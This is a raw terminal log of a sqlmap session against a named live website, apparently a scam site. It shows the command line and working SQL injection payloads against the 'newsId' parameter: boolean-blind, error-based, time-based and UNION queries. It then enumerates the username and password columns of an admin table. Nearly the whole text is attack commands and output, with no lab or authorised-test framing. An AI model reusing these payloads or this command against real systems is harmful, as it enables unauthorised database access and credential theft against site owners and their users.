 (base) → sqlmap (master) ✗ python sqlmap.py -u http://www.wabjtam.ml:12380/News/
newsView.php\?newsId\=1 -D double_fish -T t_admin --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 08:56:51 /2023-07-12/
[08:56:52] [INFO] resuming back-end DBMS 'mysql'
[08:56:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=1 AND 8174=8174
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: newsId=1 AND (SELECT 6524 FROM(SELECT COUNT(*),CONCAT(0x7170767171,
(SELECT (ELT(6524=6524,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: newsId=1 AND (SELECT 3434 FROM (SELECT(SLEEP(5)))Upsv)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: newsId=-2615 UNION ALL SELECT CONCAT(0x7170767171,0x76524e594d76507
742526b586b554e49476d714d74467a53754561656d66524b4154536d494e4574,0x7176626b71),
NULL,NULL,NULL,NULL-- -
---
[08:56:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.17, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:56:53] [INFO] fetching columns for table 't_admin' in database 'double_fish'
[08:56:57] [INFO] retrieved: 'username','varchar(255)'
[08:56:59] [INFO] retrieved: 'password','varchar(255)'
Database: double_fish
Table: t_admin
[2 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[08:56:59] [INFO] fetched data logged to text files under '/Users/xinjuegao/.loc
al/share/sqlmap/output/www.wabjtam.ml'
[*] ending @ 08:56:59 /2023-07-12/
(base) → sqlmap (master) ✗